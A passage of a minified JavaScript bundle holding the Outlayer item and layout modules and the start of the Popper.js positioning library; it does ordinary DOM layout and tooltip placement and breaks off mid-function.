0!==e&&e.toFixed(2)},from:Number};return{create:q}})},{}],383:[function(e,t,n){!function(n,i){"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter","get-size/get-size"],i):"object"==typeof t&&t.exports?t.exports=i(e("ev-emitter"),e("get-size")):(n.Outlayer={},n.Outlayer.Item=i(n.EvEmitter,n.getSize))}(window,function(e,t){"use strict";function n(e){for(var t in e)return!1;return t=null,!0}function i(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}function r(e){return e.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()})}var o=document.documentElement.style,s="string"==typeof o.transition?"transition":"WebkitTransition",a="string"==typeof o.transform?"transform":"WebkitTransform",l={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],c={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},u=i.prototype=Object.create(e.prototype);u.constructor=i,u._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},u.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},u.getSize=function(){this.size=t(this.element)},u.css=function(e){var t=this.element.style;for(var n in e){var i=c[n]||n;t[i]=e[n]}},u.getPosition=function(){var e=getComputedStyle(this.element),t=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),i=e[t?"left":"right"],r=e[n?"top":"bottom"],o=parseFloat(i),s=parseFloat(r),a=this.layout.size;i.indexOf("%")!=-1&&(o=o/100*a.width),r.indexOf("%")!=-1&&(s=s/100*a.height),o=isNaN(o)?0:o,s=isNaN(s)?0:s,o-=t?a.paddingLeft:a.paddingRight,s-=n?a.paddingTop:a.paddingBottom,this.position.x=o,this.position.y=s},u.layoutPosition=function(){var e=this.layout.size,t={},n=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),r=n?"paddingLeft":"paddingRight",o=n?"left":"right",s=n?"right":"left",a=this.position.x+e[r];t[o]=this.getXValue(a),t[s]="";var l=i?"paddingTop":"paddingBottom",c=i?"top":"bottom",u=i?"bottom":"top",d=this.position.y+e[l];t[c]=this.getYValue(d),t[u]="",this.css(t),this.emitEvent("layout",[this])},u.getXValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?e/this.layout.size.width*100+"%":e+"px"},u.getYValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?e/this.layout.size.height*100+"%":e+"px"},u._transitionTo=function(e,t){this.getPosition();var n=this.position.x,i=this.position.y,r=e==this.position.x&&t==this.position.y;if(this.setPosition(e,t),r&&!this.isTransitioning)return void this.layoutPosition();var o=e-n,s=t-i,a={};a.transform=this.getTranslate(o,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},u.getTranslate=function(e,t){var n=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop");return e=n?e:-e,t=i?t:-t,"translate3d("+e+"px, "+t+"px, 0)"},u.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},u.moveTo=u._transitionTo,u.setPosition=function(e,t){this.position.x=parseFloat(e),this.position.y=parseFloat(t)},u._nonTransition=function(e){this.css(e.to),e.isCleaning&&this._removeStyles(e.to);for(var t in e.onTransitionEnd)e.onTransitionEnd[t].call(this)},u.transition=function(e){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(e);var t=this._transn;for(var n in e.onTransitionEnd)t.onEnd[n]=e.onTransitionEnd[n];for(n in e.to)t.ingProperties[n]=!0,e.isCleaning&&(t.clean[n]=!0);if(e.from){this.css(e.from);var i=this.element.offsetHeight;i=null}this.enableTransition(e.to),this.css(e.to),this.isTransitioning=!0};var d="opacity,"+r(a);u.enableTransition=function(){if(!this.isTransitioning){var e=this.layout.options.transitionDuration;e="number"==typeof e?e+"ms":e,this.css({transitionProperty:d,transitionDuration:e,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(l,this,!1)}},u.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},u.onotransitionend=function(e){this.ontransitionend(e)};var h={"-webkit-transform":"transform"};u.ontransitionend=function(e){if(e.target===this.element){var t=this._transn,i=h[e.propertyName]||e.propertyName;
if(delete t.ingProperties[i],n(t.ingProperties)&&this.disableTransition(),i in t.clean&&(this.element.style[e.propertyName]="",delete t.clean[i]),i in t.onEnd){var r=t.onEnd[i];r.call(this),delete t.onEnd[i]}this.emitEvent("transitionEnd",[this])}},u.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(l,this,!1),this.isTransitioning=!1},u._removeStyles=function(e){var t={};for(var n in e)t[n]="";this.css(t)};var p={transitionProperty:"",transitionDuration:"",transitionDelay:""};return u.removeTransitionStyles=function(){this.css(p)},u.stagger=function(e){e=isNaN(e)?0:e,this.staggerDelay=e+"ms"},u.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},u.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},u.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options,t={},n=this.getHideRevealTransitionEndProperty("visibleStyle");t[n]=this.onRevealTransitionEnd,this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0,onTransitionEnd:t})},u.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},u.getHideRevealTransitionEndProperty=function(e){var t=this.layout.options[e];if(t.opacity)return"opacity";for(var n in t)return n},u.hide=function(){this.isHidden=!0,this.css({display:""});var e=this.layout.options,t={},n=this.getHideRevealTransitionEndProperty("hiddenStyle");t[n]=this.onHideTransitionEnd,this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},u.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},u.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},i})},{"ev-emitter":24,"get-size":26}],384:[function(e,t,n){!function(n,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(e,t,r,o){return i(n,e,t,r,o)}):"object"==typeof t&&t.exports?t.exports=i(n,e("ev-emitter"),e("get-size"),e("fizzy-ui-utils"),e("./item")):n.Outlayer=i(n,n.EvEmitter,n.getSize,n.fizzyUIUtils,n.Outlayer.Item)}(window,function(e,t,n,i,r){"use strict";function o(e,t){var n=i.getQueryElement(e);if(!n)return void(l&&l.error("Bad element for "+this.constructor.namespace+": "+(n||e)));this.element=n,c&&(this.$element=c(this.element)),this.options=i.extend({},this.constructor.defaults),this.option(t);var r=++d;this.element.outlayerGUID=r,h[r]=this,this._create();var o=this._getOption("initLayout");o&&this.layout()}function s(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t}function a(e){if("number"==typeof e)return e;var t=e.match(/(^\d*\.?\d*)(\w*)/),n=t&&t[1],i=t&&t[2];if(!n.length)return 0;n=parseFloat(n);var r=f[i]||1;return n*r}var l=e.console,c=e.jQuery,u=function(){},d=0,h={};o.namespace="outlayer",o.Item=r,o.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var p=o.prototype;i.extend(p,t.prototype),p.option=function(e){i.extend(this.options,e)},p._getOption=function(e){var t=this.constructor.compatOptions[e];return t&&void 0!==this.options[t]?this.options[t]:this.options[e]},o.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},p._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),i.extend(this.element.style,this.options.containerStyle);var e=this._getOption("resize");e&&this.bindResize()},p.reloadItems=function(){this.items=this._itemize(this.element.children)},p._itemize=function(e){for(var t=this._filterFindItemElements(e),n=this.constructor.Item,i=[],r=0;r<t.length;r++){var o=t[r],s=new n(o,this);i.push(s)}return i},p._filterFindItemElements=function(e){return i.filterFindElements(e,this.options.itemSelector)},p.getItemElements=function(){return this.items.map(function(e){return e.element})},p.layout=function(){this._resetLayout(),this._manageStamps();var e=this._getOption("layoutInstant"),t=void 0!==e?e:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},p._init=p.layout,p._resetLayout=function(){this.getSize()},p.getSize=function(){this.size=n(this.element)},p._getMeasurement=function(e,t){var i,r=this.options[e];r?("string"==typeof r?i=this.element.querySelector(r):r instanceof HTMLElement&&(i=r),this[e]=i?n(i)[t]:r):this[e]=0},p.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},p._getItemsForLayout=function(e){return e.filter(function(e){return!e.isIgnored})},p._layoutItems=function(e,t){if(this._emitCompleteOnItems("layout",e),e&&e.length){var n=[];e.forEach(function(e){var i=this._getItemLayoutPosition(e);i.item=e,i.isInstant=t||e.isLayoutInstant,n.push(i)},this),this._processLayoutQueue(n)}},p._getItemLayoutPosition=function(){return{x:0,y:0}},p._processLayoutQueue=function(e){this.updateStagger(),e.forEach(function(e,t){this._positionItem(e.item,e.x,e.y,e.isInstant,t)},this)},p.updateStagger=function(){var e=this.options.stagger;return null===e||void 0===e?void(this.stagger=0):(this.stagger=a(e),this.stagger)},p._positionItem=function(e,t,n,i,r){i?e.goTo(t,n):(e.stagger(r*this.stagger),e.moveTo(t,n))},p._postLayout=function(){this.resizeContainer()},p.resizeContainer=function(){var e=this._getOption("resizeContainer");if(e){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},p._getContainerSize=u,p._setContainerMeasure=function(e,t){if(void 0!==e){var n=this.size;n.isBorderBox&&(e+=t?n.paddingLeft+n.paddingRight+n.borderLeftWidth+n.borderRightWidth:n.paddingBottom+n.paddingTop+n.borderTopWidth+n.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px"}},p._emitCompleteOnItems=function(e,t){function n(){r.dispatchEvent(e+"Complete",null,[t])}function i(){s++,s==o&&n()}var r=this,o=t.length;if(!t||!o)return void n();var s=0;t.forEach(function(t){t.once(e,i)})},p.dispatchEvent=function(e,t,n){var i=t?[t].concat(n):n;if(this.emitEvent(e,i),c)if(this.$element=this.$element||c(this.element),t){var r=c.Event(t);r.type=e,this.$element.trigger(r,n)}else this.$element.trigger(e,n)},p.ignore=function(e){var t=this.getItem(e);t&&(t.isIgnored=!0)},p.unignore=function(e){var t=this.getItem(e);t&&delete t.isIgnored},p.stamp=function(e){e=this._find(e),e&&(this.stamps=this.stamps.concat(e),e.forEach(this.ignore,this))},p.unstamp=function(e){e=this._find(e),e&&e.forEach(function(e){i.removeFrom(this.stamps,e),this.unignore(e)},this)},p._find=function(e){if(e)return"string"==typeof e&&(e=this.element.querySelectorAll(e)),e=i.makeArray(e)},p._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},p._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},p._manageStamp=u,p._getElementOffset=function(e){var t=e.getBoundingClientRect(),i=this._boundingRect,r=n(e),o={left:t.left-i.left-r.marginLeft,top:t.top-i.top-r.marginTop,right:i.right-t.right-r.marginRight,bottom:i.bottom-t.bottom-r.marginBottom};return o},p.handleEvent=i.handleEvent,p.bindResize=function(){e.addEventListener("resize",this),this.isResizeBound=!0},p.unbindResize=function(){e.removeEventListener("resize",this),this.isResizeBound=!1},p.onresize=function(){this.resize()},i.debounceMethod(o,"onresize",100),p.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},p.needsResizeLayout=function(){var e=n(this.element),t=this.size&&e;return t&&e.innerWidth!==this.size.innerWidth},p.addItems=function(e){var t=this._itemize(e);return t.length&&(this.items=this.items.concat(t)),t},p.appended=function(e){var t=this.addItems(e);t.length&&(this.layoutItems(t,!0),this.reveal(t))},p.prepended=function(e){var t=this._itemize(e);if(t.length){var n=this.items.slice(0);this.items=t.concat(n),this._resetLayout(),this._manageStamps(),this.layoutItems(t,!0),this.reveal(t),this.layoutItems(n)}},p.reveal=function(e){if(this._emitCompleteOnItems("reveal",e),e&&e.length){var t=this.updateStagger();e.forEach(function(e,n){e.stagger(n*t),e.reveal()})}},p.hide=function(e){if(this._emitCompleteOnItems("hide",e),e&&e.length){var t=this.updateStagger();e.forEach(function(e,n){e.stagger(n*t),e.hide()})}},p.revealItemElements=function(e){var t=this.getItems(e);this.reveal(t)},p.hideItemElements=function(e){var t=this.getItems(e);this.hide(t)},p.getItem=function(e){for(var t=0;t<this.items.length;t++){var n=this.items[t];if(n.element==e)return n}},p.getItems=function(e){e=i.makeArray(e);var t=[];return e.forEach(function(e){var n=this.getItem(e);n&&t.push(n)},this),t},p.remove=function(e){var t=this.getItems(e);this._emitCompleteOnItems("remove",t),t&&t.length&&t.forEach(function(e){e.remove(),i.removeFrom(this.items,e)},this)},p.destroy=function(){var e=this.element.style;e.height="",e.position="",e.width="",this.items.forEach(function(e){e.destroy()}),this.unbindResize();var t=this.element.outlayerGUID;delete h[t],delete this.element.outlayerGUID,c&&c.removeData(this.element,this.constructor.namespace)},o.data=function(e){e=i.getQueryElement(e);var t=e&&e.outlayerGUID;return t&&h[t]},o.create=function(e,t){var n=s(o);return n.defaults=i.extend({},o.defaults),i.extend(n.defaults,t),n.compatOptions=i.extend({},o.compatOptions),n.namespace=e,n.data=o.data,n.Item=s(r),i.htmlInit(n,e),c&&c.bridget&&c.bridget(e,n),n};var f={ms:1,s:1e3};return o.Item=r,o})},{"./item":383,"ev-emitter":24,"fizzy-ui-utils":25,"get-size":26}],385:[function(e,t,n){(function(e){!function(e,i){"object"==typeof n&&"undefined"!=typeof t?t.exports=i():"function"==typeof define&&define.amd?define(i):e.Popper=i()}(this,function(){"use strict";function t(e){var t=!1,n=0,i=document.createElement("span"),r=new MutationObserver(function(){e(),t=!1});return r.observe(i,{attributes:!0}),function(){t||(t=!0,i.setAttribute("x-index",n),n+=1)}}function n(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},ce))}}function i(e){var t={};return e&&"[object Function]"===t.toString.call(e)}function r(e,t){if(1!==e.nodeType)return[];var n=window.getComputedStyle(e,null);return t?n[t]:n}function o(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function s(e){if(!e||["HTML","BODY","#document"].indexOf(e.nodeName)!==-1)return window.document.body;var t=r(e),n=t.overflow,i=t.overflowX,a=t.overflowY;return/(auto|scroll)/.test(n+a+i)?e:s(o(e))}function a(e){var t=e&&e.offsetParent,n=t&&t.nodeName;return n&&"BODY"!==n&&"HTML"!==n?["TD","TABLE"].indexOf(t.nodeName)!==-1&&"static"===r(t,"position")?a(t):t:window.document.documentElement}function l(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||a(e.firstElementChild)===e)}function c(e){return null!==e.parentNode?c(e.parentNode):e}function u(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return window.document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,r=n?t:e,o=document.createRange();o.setStart(i,0),o.setEnd(r,0);var s=o.commonAncestorContainer;if(e!==s&&t!==s||i.contains(r))return l(s)?s:a(s);var d=c(e);return d.host?u(d.host,t):u(e,c(t).host)}function d(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===t?"scrollTop":"scrollLeft",i=e.nodeName;if("BODY"===i||"HTML"===i){var r=window.document.documentElement,o=window.document.scrollingElement||r;return o[n]}return e[n]}function h(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=d(t,"top"),r=d(t,"left"),o=n?-1:1;return e.top+=i*o,e.bottom+=i*o,e.left+=r*o,e.right+=r*o,e}function p(e,t){var n="x"===t?"Left":"Top",i="Left"===n?"Right":"Bottom";return+e["border"+n+"Width"].split("px")[0]+ +e["border"+i+"Width"].split("px")[0]}function f(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],fe()?n["offset"+e]+i["margin"+("Height"===e?"Top":"Left")]+i["margin"+("Height"===e?"Bottom":"Right")]:0)}function m(){var e=window.document.body,t=window.document.documentElement,n=fe()&&window.getComputedStyle(t);return{height:f("Height",e,t,n),width:f("Width",e,t,n)}}function g(e){return ye({},e,{right:e.left+e.width,bottom:e.top+e.height})}function v(e){var t={};if(fe())try{t=e.getBoundingClientRect();var n=d(e,"top"),i=d(e,"left");t.top+=n,t.left+=i,t.bottom+=n,t.right+=i}catch(o){}else t=e.getBoundingClientRect();var s={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},a="HTML"===e.nodeName?m():{},l=a.width||e.clientWidth||s.right-s.left,c=a.height||e.clientHeight||s.bottom-s.top,u=e.offsetWidth-l,h=e.offsetHeight-c;if(u||h){var f=r(e);u-=p(f,"x"),h-=p(f,"y"),s.width-=u,s.height-=h}return g(s)}function y(e,t){var n=fe(),i="HTML"===t.nodeName,o=v(e),a=v(t),l=s(e),c=r(t),u=+c.borderTopWidth.split("px")[0],d=+c.borderLeftWidth.split("px")[0],p=g({top:o.top-a.top-u,left:o.left-a.left-d,width:o.width,height:o.height});if(p.marginTop=0,p.marginLeft=0,!n&&i){var f=+c.marginTop.split("px")[0],m=+c.marginLeft.split("px")[0];p.top-=u-f,p.bottom-=u-f,p.left-=d-m,p.right-=d-m,p.marginTop=f,p.marginLeft=m}return(n?t.contains(l):t===l&&"BODY"!==l.nodeName)&&(p=h(p,t)),p}function b(e){var t=window.document.documentElement,n=y(e,t),i=Math.max(t.clientWidth,window.innerWidth||0),r=Math.max(t.clientHeight,window.innerHeight||0),o=d(t),s=d(t,"left"),a={top:o-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:i,height:r};return g(a)}function _(e){var t=e.nodeName;return"BODY"!==t&&"HTML"!==t&&("fixed"===r(e,"position")||_(o(e)))}function T(e,t,n,i){var r={top:0,left:0},a=u(e,t);if("viewport"===i)r=b(a);else{var l=void 0;"scrollParent"===i?(l=s(o(e)),"BODY"===l.nodeName&&(l=window.document.documentElement)):l="window"===i?window.document.documentElement:i;var c=y(l,a);if("HTML"!==l.nodeName||_(a))r=c;else{var d=m(),h=d.height,p=d.width;r.top+=c.top-c.marginTop,r.bottom=h+c.top,r.left+=c.left-c.marginLeft,r.right=p+c.left}}return r.left+=n,r.top+=n,r.right-=n,r.bottom-=n,r}function S(e){var t=e.width,n=e.height;return t*n}function w(e,t,n,i,r){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(e.indexOf("auto")===-1)return e;var s=T(n,i,o,r),a={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}},l=Object.keys(a).map(function(e){return ye({key:e},a[e],{area:S(a[e])})}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight}),u=c.length>0?c[0].key:l[0].key,d=e.split("-")[1];return u+(d?"-"+d:"")}function x(e,t,n){var i=u(t,n);return y(n,i)}function k(e){var t=window.getComputedStyle(e),n=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),r={width:e.offsetWidth+i,height:e.offsetHeight+n};return r}function A(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function C(e,t,n){n=n.split("-")[0];var i=k(e),r={width:i.width,height:i.height},o=["right","left"].indexOf(n)!==-1,s=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return r[s]=t[s]+t[l]/2-i[l]/2,n===a?r[a]=t[a]-i[c]:r[a]=t[A(a)],r}function E(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function P(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var i=E(e,function(e){return e[t]===n});return e.indexOf(i)}function O(e,t,n){var r=void 0===n?e:e.slice(0,P(e,"name",n));return r.forEach(function(e){e["function"]&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e["function"]||e.fn;e.enabled&&i(n)&&(t.offsets.popper=g(t.offsets.popper),t.offsets.reference=g(t.offsets.reference),t=n(t,e))}),t}function I(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=x(this.state,this.popper,this.reference),e.placement=w(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=C(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position="absolute",e=O(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function M(e,t){return e.some(function(e){var n=e.name,i=e.enabled;return i&&n===t})}function j(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length-1;i++){var r=t[i],o=r?""+r+n:e;if("undefined"!=typeof window.document.body.style[o])return o}return null}function D(){return this.state.isDestroyed=!0,M(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[j("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function L(e,t,n,i){var r="BODY"===e.nodeName,o=r?window:e;o.addEventListener(t,n,{passive:!0}),r||L(s(o.parentNode),t,n,i),i.push(o)}function N(e,t,n,i){n.updateBound=i,window.addEventListener("resize",n.updateBound,{passive:!0});var r=s(e);return L(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}function H(){this.state.eventsEnabled||(this.state=N(this.reference,this.options,this.state,this.scheduleUpdate))}function R(e,t){return window.removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function B(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=R(this.reference,this.state))}function G(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function $(e,t){Object.keys(t).forEach(function(n){var i="";["width","height","top","right","bottom","left"].indexOf(n)!==-1&&G(t[n])&&(i="px"),e.style[n]=t[n]+i})}function F(e,t){Object.keys(t).forEach(function(n){var i=t[n];i!==!1?e.setAttribute(n,t[n]):e.removeAttribute(n)})}function V(e){return $(e.instance.popper,e.styles),F(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&$(e.arrowElement,e.arrowStyles),e}function W(e,t,n,i,r){var o=x(r,t,e),s=w(n.placement,o,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",s),$(t,{position:"absolute"}),n}function q(e,t){var n=t.x,i=t.y,r=e.offsets.popper,o=E(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s=void 0!==o?o:t.gpuAcceleration,l=a(e.instance.popper),c=v(l),u={position:r.position},d={left:Math.floor(r.left),top:Math.floor(r.top),bottom:Math.floor(r.bottom),right:Math.floor(r.right)},h="bottom"===n?"top":"bottom",p="right"===i?"left":"right",f=j("transform"),m=void 0,g=void 0;if(g="bottom"===h?-c.height+d.bottom:d.top,m="right"===p?-c.width+d.right:d.left,s&&f)u[f]="translate3d("+m+"px, "+g+"px, 0)",u[h]=0,u[p]=0,u.willChange="transform";else{var y="bottom"===h?-1:1,b="right"===p?-1:1;u[h]=g*y,u[p]=m*b,u.willChange=h+", "+p}var _={"x-placement":e.placement};return e.attributes=ye({},_,e.attributes),e.styles=ye({},u,e.styles),e.arrowStyles=ye({},e.offsets.arrow,e.arrowStyles),e}function U(e,t,n){var i=E(e,function(e){var n=e.name;return n===t}),r=!!i&&e.some(function(e){return e.name===n&&e.enabled&&e.order<i.order});if(!r){var o="`"+t+"`",s="`"+n+"`";console.warn(s+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return r}function z(e,t){if(!U(e.instance.modifiers,"arrow","keepTogether"))return e;var n=t.element;if("string"==typeof n){if(n=e.instance.popper.querySelector(n),!n)return e}else if(!e.instance.popper.contains(n))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var i=e.placement.split("-")[0],o=e.offsets,s=o.popper,a=o.reference,l=["left","right"].indexOf(i)!==-1,c=l?"height":"width",u=l?"Top":"Left",d=u.toLowerCase(),h=l?"left":"top",p=l?"bottom":"right",f=k(n)[c];a[p]-f<s[d]&&(e.offsets.popper[d]-=s[d]-(a[p]-f)),a[d]+f>s[p]&&(e.offsets.popper[d]+=a[d]+f-s[p]);var m=a[d]+a[c]/2-f/2,v=r(e.instance.popper,"margin"+u).replace("px",""),y=m-g(e.offsets.popper)[d]-v;return y=Math.max(Math.min(s[c]-f,y),0),e.arrowElement=n,e.offsets.arrow={},e.offsets.arrow[d]=Math.round(y),e.offsets.arrow[h]="",e}function K(e){return"end"===e?"start":"start"===e?"end":e}function X(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=_e.indexOf(e),i=_e.slice(n+1).concat(_e.slice(0,n));return t?i.reverse():i}function Q(e,t){if(M(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=T(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split("-")[0],r=A(i),o=e.placement.split("-")[1]||"",s=[];switch(t.behavior){case Te.FLIP:s=[i,r];break;case Te.CLOCKWISE:s=X(i);break;case Te.COUNTERCLOCKWISE:s=X(i,!0);break;default:s=t.behavior}return s.forEach(function(a,l){if(i!==a||s.length===l+1)return e;i=e.placement.split("-")[0],r=A(i);var c=e.offsets.popper,u=e.offsets.reference,d=Math.floor,h="left"===i&&d(c.right)>d(u.left)||"right"===i&&d(c.left)<d(u.right)||"top"===i&&d(c.bottom)>d(u.top)||"bottom"===i&&d(c.top)<d(u.bottom),p=d(c.left)<d(n.left),f=d(c.right)>d(n.right),m=d(c.top)<d(n.top),g=d(c.bottom)>d(n.bottom),v="left"===i&&p||"right"===i&&f||"top"===i&&m||"bottom"===i&&g,y=["top","bottom"].indexOf(i)!==-1,b=!!t.flipVariations&&(y&&"start"===o&&p||y&&"end"===o&&f||!y&&"start"===o&&m||!y&&"end"===o&&g);(h||v||b)&&(e.flipped=!0,(h||v)&&(i=s[l+1]),b&&(o=K(o)),e.placement=i+(o?"-"+o:""),e.offsets.popper=ye({},e.offsets.popper,C(e.instance.popper,e.offsets.reference,e.placement)),e=O(e.instance.modifiers,e,"flip"))}),e}function Y(e){var t=e.offsets,n=t.popper,i=t.reference,r=e.placement.split("-")[0],o=Math.floor,s=["top","bottom"].indexOf(r)!==-1,a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return n[a]<o(i[l])&&(e.offsets.popper[l]=o(i[l])-n[c]),n[l]>o(i[a])&&(e.offsets.popper[l]=o(i[a])),e}function Z(e,t,n,i){var r=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+r[1],s=r[2];if(!o)return e;if(0===s.indexOf("%")){var a=void 0;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=i}var l=g(a);return l[t]/100*o}if("vh"===s||"vw"===s){var c=void 0;return c="vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0),c/100*o}return o}function J(e,t,n,i){var r=[0,0],o=["right","left"].indexOf(i)!==-1,s=e.split(/(\+|\-)/).map(function(e){return e.trim()}),a=s.indexOf(E(s,function(e){return e.search(/,|\s/)!==-1}));s[a]&&s[a].indexOf(",")===-1&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=a!==-1?[s.slice(0,a).concat([s[a].split(l)[0]]),[s[a].split(l)[1]].concat(s.slice(a+1))]:[s];return c=c.map(function(e,i){var r=(1===i?!o:o)?"height":"width",s=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&["+","-"].indexOf(t)!==-1?(e[e.length-1]=t,s=!0,e):s?(e[e.length-1]+=t,s=!1,e):e.concat(t)},[]).map(function(e){return Z(e,r,t,n)})}),c.forEach(function(e,t){e.forEach(function(n,i){G(n)&&(r[t]+=n*("-"===e[i-1]?-1:1))})}),r}function ee(e,t){var n=t.offset,i=e.placement,r=e.offsets,o=r.popper,s=r.reference,a=i.split("-")[0],l=void 0;return l=G(+n)?[+n,0]:J(n,o,s,a),"left"===a?(o.top+=l[0],o.left-=l[1]):"right"===a?(o.top+=l[0],o.left+=l[1]):"top"===a?(o.left+=l[0],o.top-=l[1]):"bottom"===a&&(o.left+=l[0],o.top+=l[1]),e.popper=o,e}function te(e,t){var n=t.boundariesElement||a(e.instance.popper);e.instance.reference===n&&(n=a(n));var 